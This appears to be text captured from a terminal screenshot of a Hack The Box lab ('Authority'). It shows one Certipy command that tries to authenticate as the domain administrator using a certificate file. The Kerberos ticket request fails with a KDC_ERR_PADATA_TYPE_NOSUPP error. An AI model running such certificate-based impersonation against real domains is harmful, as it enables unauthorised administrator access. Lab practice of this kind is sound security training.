 ┌──(zerodol㉿kali)-[~/hackthebox/machines/Authority]
└─$ certipy auth -pfx administrator_authority.pfx -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@authority.htb'
    [1] DNS Host Name: 'authority.thb'
> 0
[+] Trying to resolve 'authority.htb' at '172.16.57.2'
[*] Using principal: administrator@authority.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)